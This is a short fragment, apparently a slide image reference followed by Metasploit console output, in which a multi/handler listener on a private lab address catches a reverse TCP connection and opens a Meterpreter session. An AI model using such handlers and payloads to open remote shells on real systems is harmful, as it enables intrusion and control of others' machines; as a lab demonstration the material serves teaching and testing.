 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:5555
[*] Sending stage (1017704 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:5555 → 10.0.2.4:40673) at 2024-03-04 01:19:30 +0600